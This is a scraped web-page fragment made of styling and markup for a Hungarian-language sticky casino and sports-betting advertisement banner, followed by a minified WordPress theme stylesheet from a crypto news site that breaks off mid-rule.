             font-weight: 900!important;
             color: #000 !important;
             text-decoration: none !important;
             animation: u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_buttonPop 1s ease 0s 1 normal forwards, u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_pulse 2s infinite, u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_button_shake 2s linear 0s infinite normal forwards !important;
             z-index: 999 !important;
        }


        .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_eng-cta:not([style="all: revert"]) {
            font-size: clamp(15px, 2vw, 18px) !important;
        }


        .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_sticky-button a:hover {
            transform: scale(1.1) !important;
        }



        @keyframes u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_buttonPop {
            0% {
                animation-timing-function: ease-in;
                opacity: 0;
                transform: scale(0);
            }

            38% {
                animation-timing-function: ease-out;
                opacity: 1;
                transform: scale(1);
            }

            55% {
                animation-timing-function: ease-in;
                transform: scale(0.7);
            }

            72% {
                animation-timing-function: ease-out;
                transform: scale(1);
            }

            81% {
                animation-timing-function: ease-in;
                transform: scale(0.84);
            }

            89% {
                animation-timing-function: ease-out;
                transform: scale(1);
            }

            95% {
                animation-timing-function: ease-in;
                transform: scale(0.95);
            }

            100% {
                animation-timing-function: ease-out;
                transform: scale(1);
            }
        }



        @keyframes u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_pulse {
            0% {
                box-shadow: 0 0 0 0 rgb(255, 97, 0);
            }
            70% {
                box-shadow: 0 0 0 15px rgba(88, 120, 243, 0);
            }
            100% {
                box-shadow: 0 0 0 55px rgba(88, 120, 243, 0);
            }
        }

        @keyframes u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_button_shake {
            0%,
            100% {
                transform: rotate(0deg);
                transform-origin: 50% 100%;
            }

            5% {
                transform: rotate(-2deg);
            }

            10% {
                transform: rotate(2deg) scale(1.2);

            }

            15% {
                transform: rotate(-2deg) scale(1.2);
            }

            20% {
                transform: rotate(2deg) scale(1.2);
            }

            25% {
                transform: rotate(0deg);
                transform-origin: 50% 100%;
            }



        }


        .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_highlight {
             background: #fffef0!important;
             background: linear-gradient(180deg,#f9cb7a  13%, #fac151 37%, #f8a53b 56%)!important;
             font-weight: 900 !important;
             -webkit-background-clip: text !important;
             -webkit-text-fill-color: transparent !important;
        }



        .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_sticky-header .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_ad_text_outer {
            position: absolute !important;
            left:2px !important;
            top:2px !important;
            z-index:10 !important;
        }



        .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_ad_text {
            color: #afacac !important;
            font-size:12px !important;
            font-family: Arial, Helvetica, sans-serif !important;
        }



        .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_sticky-header .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_sticky-close {
            position: absolute !important;
            right:2px !important;
            top:2px !important;
            z-index: 999 !important;
            background: #423e3e07 !important;
        }


        .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_sticky-header .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_sticky-close .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_close-link {
            background: url("[data-uri]") !important;
            width: 16px !important;
            height: 16px !important;
            display: block !important;
            cursor: pointer !important;
            filter: invert(30%) !important;
        }



        .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_invis_btn {
            width: 100% !important;
            height: 100% !important;
            background: transparent !important;
            position: absolute !important;
            cursor: pointer !important;
            z-index: 12 !important;
        }

        .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_invis_btn:hover {
            background: rgba(0, 170, 1, 0.02) !important;
        }



        .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_sticky-header .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_text-wrap {
            display: flex !important;
            position: relative !important;
            width: 100% !important;
            justify-content: space-evenly!important;
        }

            

        .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_text:not([style="all: revert"]) {
            font-size: clamp(16px, 2vw, 25px) !important;
            color: #fff !important;
            letter-spacing: 0.5px !important;
            text-align: center !important;
            line-height: 1 !important;
            font-family: 'Manrope', system-ui, -apple-system, sans-serif !important;
            font-weight: 900 !important;
            text-decoration: none !important;
            text-transform: uppercase !important;
            position: absolute;
            opacity: 0;
            z-index: 3;
            animation-fill-mode: forwards;
        }


        .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_eng:not([style="all: revert"]) {
             font-size: clamp(16px, 2vw, 30px) !important;
        }



        /* Animations by rows – everyone comes from the left and leaves from the right*/
        .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_text:nth-child(1):not([style="all: revert"]) {
            animation: slideLeftToRight 7.5s ease-in-out infinite;
            animation-delay: 0s;
        }

        .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_text:nth-child(2):not([style="all: revert"]) {
            animation: slideLeftToRight 7.5s ease-in-out infinite;
            animation-delay: 2.5s;
        }

        .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_text:nth-child(3):not([style="all: revert"]) {
            animation: slideLeftToRight 7.5s ease-in-out infinite;
            animation-delay: 5s;
        }



        /* Keyframes – entering from the left, leaving from the right */
        @keyframes slideLeftToRight {
            0%, 100% {
                opacity: 0;
                transform: translateX(-40%) scale(0.95);
                filter: blur(1px);
            }
            5%, 28% {
                opacity: 1;
                transform: translateX(0) scale(1);
                filter: blur(0);
                text-shadow: 0 0 8px rgba(255,255,255,0.4);
            }
            33% {
                opacity: 0;
                transform: translateX(40%) scale(0.95);
                filter: blur(1px);
            }
        }

            .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_inside_wrap {
                width: 100% !important;
                gap: 10px !important;
                justify-content: center !important;
            }


            .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_outer_wrap {
                gap: 0 !important;
            }




  
        @media only screen and (max-width: 1300px) {

            .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_sticky-header .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_sticky-button a {
                font-size: clamp(15px, 1.8vw, 20px) !important;
            }

            .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_sticky-header .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_text-wrap {
                flex-direction: column !important;
                gap: 2px !important;
            }

            .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_inside_wrap {
                gap: 20px !important;
                justify-content: center !important;
            }


        }



        @media only screen and (max-width: 1140px) {

            .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_img2 {
                height: 130px !important;
            }

        }

    

        @media only screen and (max-width: 1050px) {

            .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_sticky-header .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_bkg {
                width: 135% !important;
            }

            .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_text:not([style="all: revert"]) {
                font-size: clamp(21px, 2vw, 30px) !important;
            }

            .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_logo_desk {
                height: 35px !important;
            }

            .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_sticky-header .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_sticky-button a {
                font-size: clamp(20px, 1.8vw, 23px) !important;
            }

            .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_inside_wrap {
                justify-content: center !important;
            }

            .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_sticky-header .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_sticky-button a {
                padding: 3px 10px !important;
                font-size: clamp(19px, 2vw, 25px) !important;
                max-width: 100px !important;
            }

        }




        @media only screen and (max-width: 930px) {

           .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_sticky-header .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_logo_mob {
                display: none !important;
            }

            .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_text:not([style="all: revert"]) {
                font-size: clamp(20px, 2vw, 25px) !important;
            }


            .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_img2 {
                display: none !important;
            }

        }



        @media only screen and (max-width: 768px) {

            .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_sticky-header .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_sticky-button a {
                padding: 3px 10px !important;
            }

            .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_inside_wrap {
                gap: 10px !important;
            }

            .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_img1 {
                margin: 30px 40px 0px -40px !important;
            }

            .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_sticky-header .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_bkg {
             background-image: url("[data-uri]"); 
            }

            .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_sticky-header .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_text-wrap {
                width: 450px !important;
            }

            .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_outer_wrap {
                padding: 0 5px !important;
            }

           .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_sticky-header .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_sticky-button {
               width: auto !important;
               padding-right: 5px !important;
           }

            .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_logo_desk:not([style="all: revert"]) {
                display: none !important;
            }

            .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_text:not([style="all: revert"]) {
                font-size: clamp(22px, 2vw, 25px) !important;
            }

        }




        @media only screen and (max-width: 710px) {

            .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_img1 {
                margin: 30px 0px 0px 0px !important;
            }

            .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_sticky-header .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_text-wrap {
                width: 100% !important;
            }

            .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_text:not([style="all: revert"]) {
                font-size: clamp(20px, 2vw, 25px) !important;
            }

        }



        @media only screen and (max-width: 620px) {

            .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_sticky-header .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_sticky-button a {
                font-size: clamp(18px, 2vw, 22px) !important;
            }

            .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_sticky-header .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_text-wrap {
                width: 360px !important;
            }

        }



        @media only screen and (max-width: 546px) {

            .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_sticky-header .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_text-wrap {
                width: 320px !important;
            }

            .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_sticky-header .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_inside_wrap {
                gap: 5px !important;
            }

            .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_sticky-header .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_sticky-button a {
                font-size: clamp(16px, 2vw, 18px) !important;
            }

           .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_sticky-header .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_img1 {
                margin: 20px-10px 0 -30x !important;
                height: 70px !important;
            }

        }


        @media only screen and (max-width: 500px) {

            .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_sticky-header .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_text-wrap {
                width: 280px !important;
            }

            .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_sticky-header .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_sticky-button a {
                font-size: clamp(17px, 2vw, 18px) !important;
            }

            .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_text:not([style="all: revert"]) {
                font-size: clamp(17px, 2vw, 25px) !important;
            }


        }


        @media only screen and (max-width: 470px) {

            .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_sticky-header .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_text-wrap {
                width: 230px !important;
            }

            .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_sticky-header .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_sticky-button a {
                font-size: clamp(16px, 2vw, 18px) !important;
                padding: 10px !important;
            }

            .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_outer_wrap {
                padding: 0 3px !important;
            }

        }




        @media only screen and (max-width: 415px) {

             .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_sticky-header .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_text-wrap {
                width: 200px !important;
            }

            .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_sticky-header .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_inside_wrap {
                gap: 2px !important;
            }

            .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_outer_wrap {
                padding: 0 !important;
            }

            .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_sticky-header .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_sticky-button a {
                font-size: clamp(16px, 2vw, 18px) !important;
            }

            .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_text:not([style="all: revert"]) {
                font-size: clamp(14px, 2vw, 25px) !important;
            }

        }


        @media only screen and (max-width: 390px) {

            .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_sticky-header .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_text-wrap {
                width: 180px !important;
            }

            .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_sticky-header .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_img3 {
                margin: 0px 0px 0px -110px !important;
                height: 95px !important;
            }

            .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_sticky-header .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_sticky-button a {
                font-size: clamp(16px, 2vw, 18px) !important;
                padding: 10px 5px !important;
            }

            .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_text:not([style="all: revert"]) {
                font-size: clamp(13px, 2vw, 25px) !important;
                letter-spacing: 0.5px !important;
            }

        }



        @media only screen and (max-width: 370px) {

            .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_sticky-header .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_text-wrap {
                width: 170px !important;
            }
        }



        @media only screen and (max-width: 350px) {

            .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_sticky-header .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_text-wrap {
                width: 170px !important;
            }

            .u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_text:not([style="all: revert"]) {
                font-size: clamp(12px, 2vw, 25px) !important;
            }
            
        }

    </style>


<div class="u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_sticky-header" style="opacity:0;">
<a class="u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_invis_btn" href="https://cryptosignals.care/click-native/InstantCasino_EN_instant_casino?nbop=[base64]%3D" rel="sponsored noopener" target="_blank"></a>
<div class="u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_bkg-overlay"></div>
<div class="u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_bkg"></div>
<div class="u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_ad_text_outer">
<span class="u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_ad_text" data-translate="ad">Ad</span>
</div>

<div class="u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_outer_wrap">
<div class="u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_inside_wrap">

<img alt="instant casino black jack wins" class="u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_img1" src="[data-uri]" />



<img alt="instant casino token spinning" class="u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_img3" src="[data-uri]" />


<img alt="instant casino logo desktop" class="u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_logo_desk" src="[data-uri]" />




        <div class="u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_text-wrap">

                <a class="u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_text" data-translate="text3" href="https://cryptosignals.care/click-native/InstantCasino_EN_instant_casino?nbop=[base64]%3D" rel="sponsored noopener" target="_blank"><span class="u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_highlight">azonnali kripto kifizetések!</span>  </a>
                <a class="u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_text" data-translate="text2" href="https://cryptosignals.care/click-native/InstantCasino_EN_instant_casino?nbop=[base64]%3D" rel="sponsored noopener" target="_blank"><span class="u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_highlight">10% készpénzvisszafizetés </span>  </a>
                <a class="u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_text" data-translate="text1" href="https://cryptosignals.care/click-native/InstantCasino_EN_instant_casino?nbop=[base64]%3D" rel="sponsored noopener" target="_blank">Instant kaszinó és sportfogadás   </a>
                
        </div>
    </div>

    <div class="u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_sticky-button">
        <a data-translate="ctaText" href="https://cryptosignals.care/click-native/InstantCasino_EN_instant_casino?nbop=[base64]%3D" rel="sponsored noopener" target="_blank">
      Játssz most 
        </a>
    </div>


 



<img alt="instant casino lucky roulette" class="u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_img2" src="[data-uri]" />

</div>

    <div class="u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_sticky-close">
        <span class="u-gTTDGJqeXvuuuiNBUaLAkEFBVUKlfr2o_close-link" data-container-action="close"></span>
    </div>
</div>
</div>
<div class="clickout-container-translations"><!--

-->
</div>
<div class="clickout-container-config" data-position="bottom" data-type="banner"></div>
</div>
</div><div class="clickout-config" data-lang="en" data-style="" data-type="regular-native-box"></div>

--- FILE ---
content_type: text/css
request_url: https://www.kriptoworld.hu/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1768513224
body_size: 6624
content:
.tdb-s-page-sec-header{margin-bottom:35px}body .tdb-spsh-title{margin:0;font-family:inherit;font-size:1.429em;font-weight:500;line-height:1.2;color:#1d2327}.tdb-s-btn{display:inline-flex;align-items:center;justify-content:center;position:relative;background-color:#0489FC;min-width:100px;padding:14px 24px 16px;font-size:1em;line-height:1;font-weight:600;text-align:center;text-decoration:none;color:#fff;border:0;border-radius:5px;outline:3px solid transparent;transition:background-color 0.2s ease-in-out,color 0.2s ease-in-out,border-color 0.2s ease-in-out,outline-color 0.2s ease-in-out;-webkit-appearance:none;cursor:pointer}.tdb-s-btn svg{position:relative;width:.9em;height:auto;margin-right:.5em}.tdb-s-btn:hover,.tdb-s-btn:active{background-color:#152BF7}.tdb-s-btn:active:not(:disabled){outline-color:rgba(21,43,247,.2)}.tdb-s-btn:disabled{background-color:#9ACFFD;pointer-events:none}.tdb-s-btn.tdb-s-btn-saving:after{content:'';position:relative;width:12px;height:12px;margin-left:15px;border:1px solid #fff;border-left-color:transparent;border-right-color:transparent;border-radius:50%;-webkit-animation:fullspin 1s infinite ease-out;animation:fullspin 1s infinite ease-out;z-index:2;transition:border-top-color 0.2s ease-in-out,border-bottom-color 0.2s ease-in-out}.tdb-s-btn.tdb-s-btn-saved{background-color:#9ACFFD;pointer-events:none}.tdb-s-btn.tdb-s-btn-saved:after{content:url('data:image/svg+xml; utf8, <svg xmlns="http://www.w3.org/2000/svg" width="12" height="8.875" viewBox="0 0 12 8.875"><path d="M7.125,13.875a1,1,0,0,1-.707-.293L3.293,10.457A1,1,0,0,1,4.707,9.043l2.418,2.418,6.168-6.168a1,1,0,0,1,1.414,1.414L7.832,13.582A1,1,0,0,1,7.125,13.875Z" transform="translate(-3 -5)" fill="%23fff"/></svg>');width:14px;height:auto;border:0;-webkit-animation:none;animation:none}.tdb-s-btn-sm{min-width:76px;padding:10px 19px 12px;font-size:.929em}.tdb-s-btn-sm svg{top:1px}.tdb-s-btn-sm.tdb-s-btn-saving:after{width:11px;height:11px;margin-left:13px}.tdb-s-btn-sm.tdb-s-btn-saving:not(.tdb-s-btn-saved):after{top:1px}.tdb-s-btn-sm.tdb-s-btn-saved:after{content:url('data:image/svg+xml; utf8, <svg xmlns="http://www.w3.org/2000/svg" width="10" height="7.5" viewBox="0 0 10 7.5"><path d="M6.5,12.5a1,1,0,0,1-.707-.293l-2.5-2.5A1,1,0,0,1,4.707,8.293L6.5,10.086l4.793-4.793a1,1,0,0,1,1.414,1.414l-5.5,5.5A1,1,0,0,1,6.5,12.5Z" transform="translate(-3 -5)" fill="%23fff" opacity="0.8"/></svg>');top:-2px}.tdb-s-btn-sm.tdb-s-btn-hollow{min-width:72px;padding:8px 17px 10px}.tdb-s-btn-sm.tdb-s-btn-hollow.tdb-s-btn-saved:after{content:url('data:image/svg+xml; utf8, <svg xmlns="http://www.w3.org/2000/svg" width="10" height="7.5" viewBox="0 0 10 7.5"><path d="M6.5,12.5a1,1,0,0,1-.707-.293l-2.5-2.5A1,1,0,0,1,4.707,8.293L6.5,10.086l4.793-4.793a1,1,0,0,1,1.414,1.414l-5.5,5.5A1,1,0,0,1,6.5,12.5Z" transform="translate(-3 -5)" fill="%23B3B3B3" opacity="0.8"/></svg>')}.tdb-s-btn-red{background-color:#FF3838}.tdb-s-btn-red:hover,.tdb-s-btn-red:active{background-color:#E20000}.tdb-s-btn-red:active:not(:disabled){outline-color:rgba(226,0,0,.15)}.tdb-s-btn-red:disabled{background-color:#FFA4A4}.tdb-s-btn-red.tdb-s-btn-saved{background-color:#FFA4A4}.tdb-s-btn-hollow{min-width:96px;padding:12px 22px 14px;background-color:transparent;color:#444;border:2px solid #A8AAB8}.tdb-s-btn-hollow:hover,.tdb-s-btn-hollow:active{background-color:transparent;color:#0489FC;border-color:#0489FC}.tdb-s-btn-hollow:active:not(:disabled){outline-color:rgba(4,137,252,.2)}.tdb-s-btn-hollow:disabled{background-color:transparent;color:#B3B3B3;border-color:#D3D4DB}.tdb-s-btn-hollow.tdb-s-btn-saving:after{border-top-color:#444;border-bottom-color:#444}.tdb-s-btn-hollow.tdb-s-btn-saving:hover:after{border-top-color:#0489FC;border-bottom-color:#0489FC}.tdb-s-btn-hollow.tdb-s-btn-saved{background-color:transparent;color:#B3B3B3}.tdb-s-btn-hollow.tdb-s-btn-saved:after{content:url('data:image/svg+xml; utf8, <svg xmlns="http://www.w3.org/2000/svg" width="12" height="8.875" viewBox="0 0 12 8.875"><path d="M7.125,13.875a1,1,0,0,1-.707-.293L3.293,10.457A1,1,0,0,1,4.707,9.043l2.418,2.418,6.168-6.168a1,1,0,0,1,1.414,1.414L7.832,13.582A1,1,0,0,1,7.125,13.875Z" transform="translate(-3 -5)" fill="%23B3B3B3"/></svg>')}.tdb-s-btn-simple{padding:0;background-color:transparent;min-width:0;color:#0489FC;border-radius:0;outline:none}.tdb-s-btn-simple:hover,.tdb-s-btn-simple:active{color:#152BF7;background-color:transparent}.tdb-s-btn-simple:disabled{background-color:transparent;color:#9ACFFD}.tdb-s-btn-simple.tdb-s-btn-saving:after{margin-left:10px;border:1px solid #0489FC;border-left-color:transparent;border-right-color:transparent}.tdb-s-btn-simple.tdb-s-btn-saved{background-color:transparent;color:#9ACFFD}.tdb-s-btn-simple.tdb-s-btn-saved:after{content:url('data:image/svg+xml; utf8, <svg xmlns="http://www.w3.org/2000/svg" width="12" height="8.875" viewBox="0 0 12 8.875"><path d="M7.125,13.875a1,1,0,0,1-.707-.293L3.293,10.457A1,1,0,0,1,4.707,9.043l2.418,2.418,6.168-6.168a1,1,0,0,1,1.414,1.414L7.832,13.582A1,1,0,0,1,7.125,13.875Z" transform="translate(-3 -5)" fill="%239ACFFD"/></svg>')}body div .tdb-s-fc-inner{position:relative;display:flex;flex-wrap:wrap;margin:0 -13px}body div .tdb-s-fc-inner:not(:last-child){margin-bottom:28px}body div .tdb-s-fc-inner:not(:last-child):after{content:'';display:block;margin:28px 13px 0;width:100%;height:1px;background-color:#efefef}body div .tdb-s-fc-inner .tdb-s-notif{width:100%;margin-left:13px;margin-right:13px}body div .tdb-s-fc-inner-title{display:flex;width:100%;margin:0 0 20px;padding:0 13px;font-size:.929em;font-weight:500;line-height:1.2;color:#1d2327}body div .tdb-s-fc-inner-title span{background-color:#f1f1f1;border-radius:3px;padding:4px 7px 6px}body div .tdb-s-form-label{position:relative;display:block;margin-bottom:8px;font-size:.929em;line-height:1;font-weight:600;color:#666}body div .tdb-s-form-label-required{color:red}body div .tdb-s-form-label-descr{display:block;width:100%;margin-top:4px;margin-bottom:10px;font-size:.923em;line-height:1.2;font-weight:400}body div .tdb-s-form-input{margin:0;padding:0 15px 1px;width:100%;height:44px;min-height:44px;font-size:1em;line-height:1.3;font-weight:600;color:#444;border:2px solid #D7D8DE;border-radius:5px;outline:3px solid transparent;box-shadow:none;transition:border-color 0.2s ease-in-out,color 0.2s ease-in-out,outline-color 0.2s ease-in-out}body div .tdb-s-form-input:-webkit-autofill,body div .tdb-s-form-input:-webkit-autofill:hover,body div .tdb-s-form-input:-webkit-autofill:focus,body div .tdb-s-form-input:-webkit-autofill:active{-webkit-text-fill-color:#444;-webkit-box-shadow:0 0 0 1000px #fff inset!important}body div .tdb-s-form-input::placeholder{color:#888;transition:color 0.2s ease-in-out}body div .tdb-s-form-input::-webkit-input-placeholder{color:#888;transition:color 0.2s ease-in-out}body div .tdb-s-form-input::-moz-placeholder{color:#888;transition:color 0.2s ease-in-out}body div .tdb-s-form-input:-ms-input-placeholder{color:#888;transition:color 0.2s ease-in-out}body div .tdb-s-form-input:-moz-placeholder{color:#888;transition:color 0.2s ease-in-out}body div .tdb-s-form-input:hover{color:inherit}body div .tdb-s-form-input:focus{box-shadow:none}body div .tdb-s-form-group:not(.tdb-s-fg-error) .tdb-s-form-input:focus:not([readonly]){border-color:#0489FC!important;outline-width:3px;outline-style:solid;outline-color:rgba(4,137,252,.1)}body div .tdb-s-form-group:not(.tdb-s-fg-error) .tdb-s-form-input[readonly]:not(.tdb-s-form-input-date):not(.tdb-s-form-datepicker),body div .tdb-s-form-group:not(.tdb-s-fg-error) .tdb-s-form-input:disabled{background-color:#fff;color:#BEBEBE;border-color:#E8E9EC;outline:none}body div .tdb-s-form-group:not(.tdb-s-fg-error) .tdb-s-form-input[readonly]:not(.tdb-s-form-input-date):not(.tdb-s-form-datepicker)::placeholder,body div .tdb-s-form-group:not(.tdb-s-fg-error) .tdb-s-form-input:disabled::placeholder{color:#BEBEBE}body div .tdb-s-form-group:not(.tdb-s-fg-error) .tdb-s-form-input[readonly]:not(.tdb-s-form-input-date):not(.tdb-s-form-datepicker)::-webkit-input-placeholder,body div .tdb-s-form-group:not(.tdb-s-fg-error) .tdb-s-form-input:disabled::-webkit-input-placeholder{color:#BEBEBE}body div .tdb-s-form-group:not(.tdb-s-fg-error) .tdb-s-form-input[readonly]:not(.tdb-s-form-input-date):not(.tdb-s-form-datepicker)::-moz-placeholder,body div .tdb-s-form-group:not(.tdb-s-fg-error) .tdb-s-form-input:disabled::-moz-placeholder{color:#BEBEBE}body div .tdb-s-form-group:not(.tdb-s-fg-error) .tdb-s-form-input[readonly]:not(.tdb-s-form-input-date):not(.tdb-s-form-datepicker):-ms-input-placeholder,body div .tdb-s-form-group:not(.tdb-s-fg-error) .tdb-s-form-input:disabled:-ms-input-placeholder{color:#BEBEBE}body div .tdb-s-form-group:not(.tdb-s-fg-error) .tdb-s-form-input[readonly]:not(.tdb-s-form-input-date):not(.tdb-s-form-datepicker):-moz-placeholder,body div .tdb-s-form-group:not(.tdb-s-fg-error) .tdb-s-form-input:disabled:-moz-placeholder{color:#BEBEBE}body div textarea.tdb-s-form-input{display:block;width:100%;min-width:100%;max-width:100%;min-height:76px;padding-top:8px;padding-bottom:8px;line-height:1.5}body div .tdb-s-form-select-wrap{position:relative}body div .tdb-s-form-select-wrap .tdb-s-form-input{max-width:100%;padding-right:34px;background:#fff;-webkit-appearance:none;cursor:pointer}body div .tdb-s-form-select-wrap .tdb-s-form-input::-webkit-calendar-picker-indicator{opacity:0}body div .tdb-s-form-select-wrap .tdb-s-form-input[multiple]{padding-top:8px;padding-bottom:8px;padding-right:15px;height:100px;min-height:100px;overflow-y:auto}body div .tdb-s-form-select-wrap .tdb-s-form-input[multiple]+.tdb-s-form-select-icon{display:none}body div .tdb-s-form-select-wrap .tdb-s-form-select-icon{position:absolute;top:50%;right:15px;transform:translateY(-50%);pointer-events:none;fill:#444;transition:fill 0.2s ease-in-out}body div 